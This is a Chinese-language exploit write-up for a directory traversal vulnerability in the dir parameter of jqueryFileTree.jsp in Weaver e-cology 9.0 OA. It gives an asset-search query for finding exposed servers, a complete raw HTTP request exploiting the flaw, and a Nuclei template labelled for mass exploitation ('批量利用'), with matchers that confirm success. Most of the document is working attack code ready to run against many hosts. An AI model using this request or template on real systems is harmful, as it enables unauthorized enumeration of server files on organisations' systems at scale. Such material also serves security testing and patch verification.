漏洞描述
泛微e-cology是专为大中型企业制作的OA办公系统,支持PC端、移动端和微信端同时办公等,其中 jqueryFileTree.jsp 文件中 dir 参数存在目录遍历漏洞,攻击者通过漏洞可以获取服务器文件目录信息。
漏洞影响
泛微e-cology 9.0
网络测绘
app=”泛微-协同办公OA”

漏洞复现
GET /hrm/hrm_e9/orgChart/js/jquery/plugins/jqueryFileTree/connectors/jqueryFileTree.jsp?dir=/page/resource/userfile/../../ HTTP/1.1
Host: 10.168.9.216:8090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x63090819) XWEB/11581 Flue
批量利用
id: e-cology-jqueryfiletree-ile-inclusion
info:
name: 泛微OA E-Cology jqueryFileTree.jsp 目录遍历漏洞
author: lbb
severity: high
description: |
泛微e-cology是专为大中型企业制作的OA办公系统,支持PC端、移动端和微信端同时办公等,其中 jqueryFileTree.jsp 文件中 dir 参数存在目录遍历漏洞,攻击者通过漏洞可以获取服务器文件目录信息
app="泛微-协同办公OA"
reference:
- http://wiki.peiqi.tech/wiki/oa/%E6%B3%9B%E5%BE%AEOA/%E6%B3%9B%E5%BE%AEOA%20E-Cology%20jqueryFileTree.jsp%20%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E.html
http:
- raw:
- |+
@timeout: 30s
GET /hrm/hrm_e9/orgChart/js/jquery/plugins/jqueryFileTree/connectors/jqueryFileTree.jsp?dir=/page/resource/userfile/../../ HTTP/1.1
Host: {{Hostname}}
Cookie:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x63090819) XWEB/11581 Flue
max-redirects: 3
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
words:
- "index.jsp"
- "PortalCenter.jsp"
- "PortalSettingOperation.jsp"